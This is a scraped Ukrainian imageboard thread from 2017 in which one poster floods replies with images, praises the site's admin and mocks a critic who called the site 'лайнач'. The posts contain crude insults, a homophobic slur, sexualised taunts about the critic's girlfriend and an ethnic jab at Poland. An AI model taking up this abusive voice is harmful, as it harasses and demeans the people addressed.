																													<a href="https://files.fajno.in/img/2017/10/10/16/33/39/213c3ab05ec29aadc61cd13ba4a8c200.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/33/39/213c3ab05ec29aadc61cd13ba4a8c200-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/33/39/213c3ab05ec29aadc61cd13ba4a8c200.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Ти ще живий ? Я знайшов як тебе дістати !!! Ти назвав файнач &#8211; лайначем ( тобто лайном).А я тебе буду дражнити !!!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12160/" rel="nofollow">&gt;&gt;12160</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9234">
				<i class="fa fa-chevron-down post-options" data-postid="9234" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9234" class="reply-to" title="Позиція в нитці: 38"><span class="post-meta-id">#9234</span></a> <span class="post-meta-time">16:34:27 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9234/" class="hide-post-link">Приховати</a><a href="#" data-postid="9234" class="reply-to">Відповісти</a><a href="/remove/20429">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/34/26/bef2cf961bef23310ad7e780ca2bbbc2.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/34/26/bef2cf961bef23310ad7e780ca2bbbc2-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/34/26/bef2cf961bef23310ad7e780ca2bbbc2.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Ти ЛОХ !!! Ти образив адміна !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9235">
				<i class="fa fa-chevron-down post-options" data-postid="9235" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9235" class="reply-to" title="Позиція в нитці: 39"><span class="post-meta-id">#9235</span></a> <span class="post-meta-time">16:35:47 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9235/" class="hide-post-link">Приховати</a><a href="#" data-postid="9235" class="reply-to">Відповісти</a><a href="/remove/20430">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/35/46/1f68f899827292405ab41b9abecc8963.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/35/46/1f68f899827292405ab41b9abecc8963-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/35/46/1f68f899827292405ab41b9abecc8963.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Файнач священний !!! Адмін БОГ !!! <strong>Критикан ти обісрався !!!</strong></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9236">
				<i class="fa fa-chevron-down post-options" data-postid="9236" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9236" class="reply-to" title="Позиція в нитці: 40"><span class="post-meta-id">#9236</span></a> <span class="post-meta-time">16:38:17 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9236/" class="hide-post-link">Приховати</a><a href="#" data-postid="9236" class="reply-to">Відповісти</a><a href="/remove/20431">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/38/17/cffbc3914f24cc8219161e69b3a83efb.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/38/17/cffbc3914f24cc8219161e69b3a83efb-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/38/17/cffbc3914f24cc8219161e69b3a83efb.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>(Ваш лайнач ще живий? Хто тут є? Обісраний недоучка-адмін та варахамнутий політо-даун? Ау, йопта) Живий !!! <strong>Адмін рулить &#8211; критикани тікають !!! Файнач живе !!! Слава файначу !!! Файначівцям слава !!! Смерть ворогам файначу !!!</strong></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9237">
				<i class="fa fa-chevron-down post-options" data-postid="9237" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9237" class="reply-to" title="Позиція в нитці: 41"><span class="post-meta-id">#9237</span></a> <span class="post-meta-time">16:40:33 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9237/" class="hide-post-link">Приховати</a><a href="#" data-postid="9237" class="reply-to">Відповісти</a><a href="/remove/20432">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/40/32/f88929405001d6541fb72175c0e2d76f.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/40/32/f88929405001d6541fb72175c0e2d76f-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/40/32/f88929405001d6541fb72175c0e2d76f.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Залишу тут ці пікчі &#8211; буду тролити підорів !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9238">
				<i class="fa fa-chevron-down post-options" data-postid="9238" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9238" class="reply-to" title="Позиція в нитці: 42"><span class="post-meta-id">#9238</span></a> <span class="post-meta-time">16:41:07 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9238/" class="hide-post-link">Приховати</a><a href="#" data-postid="9238" class="reply-to">Відповісти</a><a href="/remove/20433">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/41/06/203411370aab0d51b462e127dd2524c1.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/41/06/203411370aab0d51b462e127dd2524c1-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/41/06/203411370aab0d51b462e127dd2524c1.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Тікай животнає !</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9239">
				<i class="fa fa-chevron-down post-options" data-postid="9239" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9239" class="reply-to" title="Позиція в нитці: 43"><span class="post-meta-id">#9239</span></a> <span class="post-meta-time">16:42:48 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9239/" class="hide-post-link">Приховати</a><a href="#" data-postid="9239" class="reply-to">Відповісти</a><a href="/remove/20434">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/42/48/139f64fecceec88ec420bcfbdafcf65c.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/42/48/139f64fecceec88ec420bcfbdafcf65c-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/42/48/139f64fecceec88ec420bcfbdafcf65c.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Чи можна затролити спецпікчами того хто обізвав наш сайт &quot;лайначем&quot; а адміна &quot;недоучкою&quot; ?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9240">
				<i class="fa fa-chevron-down post-options" data-postid="9240" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9240" class="reply-to" title="Позиція в нитці: 44"><span class="post-meta-id">#9240</span></a> <span class="post-meta-time">16:43:47 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9240/" class="hide-post-link">Приховати</a><a href="#" data-postid="9240" class="reply-to">Відповісти</a><a href="/remove/20435">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/43/47/a17871adce4ad7151425e683caf4ed5a.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/43/47/a17871adce4ad7151425e683caf4ed5a-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/43/47/a17871adce4ad7151425e683caf4ed5a.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>ОП-ику дивись &#8211; це срака твоєї дівки !</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9241">
				<i class="fa fa-chevron-down post-options" data-postid="9241" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9241" class="reply-to" title="Позиція в нитці: 45"><span class="post-meta-id">#9241</span></a> <span class="post-meta-time">16:56:58 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9241/" class="hide-post-link">Приховати</a><a href="#" data-postid="9241" class="reply-to">Відповісти</a><a href="/remove/20436">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/56/58/e98df71df58e8679000712a3eaf14646.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/56/58/e98df71df58e8679000712a3eaf14646-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/56/58/e98df71df58e8679000712a3eaf14646.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>ОП-ти така няша !!! Файнач рулить !!! Адмін рулить !!! Анонів &#8211; дофіга !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9242">
				<i class="fa fa-chevron-down post-options" data-postid="9242" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9242" class="reply-to" title="Позиція в нитці: 46"><span class="post-meta-id">#9242</span></a> <span class="post-meta-time">16:58:52 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9242/" class="hide-post-link">Приховати</a><a href="#" data-postid="9242" class="reply-to">Відповісти</a><a href="/remove/20437">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/16/58/51/8d8fc472e395e5f041e599de5d0aa204.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/16/58/51/8d8fc472e395e5f041e599de5d0aa204-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/16/58/51/8d8fc472e395e5f041e599de5d0aa204.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Бу !!! Файнач не &quot;лайнач&quot; !!! <strong>Пікчі &#8211; в знак протесту !!!</strong></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9243">
				<i class="fa fa-chevron-down post-options" data-postid="9243" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9243" class="reply-to" title="Позиція в нитці: 47"><span class="post-meta-id">#9243</span></a> <span class="post-meta-time">17:03:43 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9243/" class="hide-post-link">Приховати</a><a href="#" data-postid="9243" class="reply-to">Відповісти</a><a href="/remove/20438">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/03/42/e5ab0f5597128c7573fd859f88a12017.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/03/42/e5ab0f5597128c7573fd859f88a12017-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/03/42/e5ab0f5597128c7573fd859f88a12017.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Файначемайдан !!! Антикритиканство !!! <strong>Файнач не &quot;лайнач&quot; адмін Великий !!!</strong></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9244">
				<i class="fa fa-chevron-down post-options" data-postid="9244" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9244" class="reply-to" title="Позиція в нитці: 48"><span class="post-meta-id">#9244</span></a> <span class="post-meta-time">17:05:10 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9244/" class="hide-post-link">Приховати</a><a href="#" data-postid="9244" class="reply-to">Відповісти</a><a href="/remove/20439">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/05/10/8fa02425c0c7bd7b7f627e0bd1aca844.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/05/10/8fa02425c0c7bd7b7f627e0bd1aca844-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/05/10/8fa02425c0c7bd7b7f627e0bd1aca844.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Файнач рулить !!! ОП іди до параші в Пшекію і прибирай, як ця шлюшка !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9245">
				<i class="fa fa-chevron-down post-options" data-postid="9245" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9245" class="reply-to" title="Позиція в нитці: 49"><span class="post-meta-id">#9245</span></a> <span class="post-meta-time">17:06:47 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9245/" class="hide-post-link">Приховати</a><a href="#" data-postid="9245" class="reply-to">Відповісти</a><a href="/remove/20440">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/06/47/b42150922ed8971b1cea3918aa20959a.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/06/47/b42150922ed8971b1cea3918aa20959a-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/06/47/b42150922ed8971b1cea3918aa20959a.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p><strong>Сцю тобі на їбало Файначехейтер !!!</strong></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9246">
				<i class="fa fa-chevron-down post-options" data-postid="9246" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9246" class="reply-to" title="Позиція в нитці: 50"><span class="post-meta-id">#9246</span></a> <span class="post-meta-time">17:08:55 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9246/" class="hide-post-link">Приховати</a><a href="#" data-postid="9246" class="reply-to">Відповісти</a><a href="/remove/20441">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/08/55/873eb6b97c399113c95a7ec9ac57ba34.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/08/55/873eb6b97c399113c95a7ec9ac57ba34-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/08/55/873eb6b97c399113c95a7ec9ac57ba34.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>#ФАЙНАЧЖИВИЙ !!! Протестую проти Файначехейтера до 18:00.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9247">
				<i class="fa fa-chevron-down post-options" data-postid="9247" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9247" class="reply-to" title="Позиція в нитці: 51"><span class="post-meta-id">#9247</span></a> <span class="post-meta-time">17:09:46 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9247/" class="hide-post-link">Приховати</a><a href="#" data-postid="9247" class="reply-to">Відповісти</a><a href="/remove/20442">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/09/45/bcacbf77ae55ed648c801f1ac1960292.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/09/45/bcacbf77ae55ed648c801f1ac1960292-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/09/45/bcacbf77ae55ed648c801f1ac1960292.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9248">
				<i class="fa fa-chevron-down post-options" data-postid="9248" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9248" class="reply-to" title="Позиція в нитці: 52"><span class="post-meta-id">#9248</span></a> <span class="post-meta-time">17:10:52 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9248/" class="hide-post-link">Приховати</a><a href="#" data-postid="9248" class="reply-to">Відповісти</a><a href="/remove/20443">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/10/52/8fb7562f63b685d387fa05225f27e05e.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/10/52/8fb7562f63b685d387fa05225f27e05e-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/10/52/8fb7562f63b685d387fa05225f27e05e.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Файначехейтер дурень !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9249">
				<i class="fa fa-chevron-down post-options" data-postid="9249" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9249" class="reply-to" title="Позиція в нитці: 53"><span class="post-meta-id">#9249</span></a> <span class="post-meta-time">17:11:53 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9249/" class="hide-post-link">Приховати</a><a href="#" data-postid="9249" class="reply-to">Відповісти</a><a href="/remove/20444">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/11/53/8370806a8daba58af750768401a6172f.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/11/53/8370806a8daba58af750768401a6172f-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/11/53/8370806a8daba58af750768401a6172f.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Файнач живий ! Я врятую його від тебе хейтере !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9250">
				<i class="fa fa-chevron-down post-options" data-postid="9250" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9250" class="reply-to" title="Позиція в нитці: 54"><span class="post-meta-id">#9250</span></a> <span class="post-meta-time">17:12:59 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9250/" class="hide-post-link">Приховати</a><a href="#" data-postid="9250" class="reply-to">Відповісти</a><a href="/remove/20445">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/12/59/a2e616b9ca8382855f7a26f289d2245c.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/12/59/a2e616b9ca8382855f7a26f289d2245c-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/12/59/a2e616b9ca8382855f7a26f289d2245c.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Файначехейтере &#8211; ти застряг, як курва !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9251">
				<i class="fa fa-chevron-down post-options" data-postid="9251" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9251" class="reply-to" title="Позиція в нитці: 55"><span class="post-meta-id">#9251</span></a> <span class="post-meta-time">17:13:53 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9251/" class="hide-post-link">Приховати</a><a href="#" data-postid="9251" class="reply-to">Відповісти</a><a href="/remove/20446">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/13/53/efd05c5240eee02534c573f0368968e1.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/13/53/efd05c5240eee02534c573f0368968e1-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/13/53/efd05c5240eee02534c573f0368968e1.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9252">
				<i class="fa fa-chevron-down post-options" data-postid="9252" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9252" class="reply-to" title="Позиція в нитці: 56"><span class="post-meta-id">#9252</span></a> <span class="post-meta-time">17:16:11 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9252/" class="hide-post-link">Приховати</a><a href="#" data-postid="9252" class="reply-to">Відповісти</a><a href="/remove/20447">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/16/10/bc632f06bae00380b503b47f8a19366b.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/16/10/bc632f06bae00380b503b47f8a19366b-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/16/10/bc632f06bae00380b503b47f8a19366b.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Я захоплю твою нитку Файначехейтере !!! Я буду малювати тут блядів &#8211; і інші підтягнуться !!! І лиш потім ми не звернемо на тебе уваги !!! Файнач живе і достойні громадяни Файно теж !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9253">
				<i class="fa fa-chevron-down post-options" data-postid="9253" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9253" class="reply-to" title="Позиція в нитці: 57"><span class="post-meta-id">#9253</span></a> <span class="post-meta-time">17:17:45 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9253/" class="hide-post-link">Приховати</a><a href="#" data-postid="9253" class="reply-to">Відповісти</a><a href="/remove/20448">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/17/45/7780b8694d7ff62ecb91b32cbedf369a.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/17/45/7780b8694d7ff62ecb91b32cbedf369a-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/17/45/7780b8694d7ff62ecb91b32cbedf369a.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Мальовані бляді проти файначехейтерів !!! Залишити піки для того щоб тролити хейтерів !!! Але обережно !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9254">
				<i class="fa fa-chevron-down post-options" data-postid="9254" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9254" class="reply-to" title="Позиція в нитці: 58"><span class="post-meta-id">#9254</span></a> <span class="post-meta-time">17:20:01 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9254/" class="hide-post-link">Приховати</a><a href="#" data-postid="9254" class="reply-to">Відповісти</a><a href="/remove/20449">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/20/00/aeab45cd7c8739df55ab46a09babd915.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/20/00/aeab45cd7c8739df55ab46a09babd915-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/20/00/aeab45cd7c8739df55ab46a09babd915.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p><strong>Іди в Польшу !!!</strong>( давай скажи мені файначехейтер , щоб і я туди пішов &#8211; це буде взаємно хейтере ) Твоя нитка залишиться зі всім &#8211; бо я ії захопив а ти обісрався !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9255">
				<i class="fa fa-chevron-down post-options" data-postid="9255" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
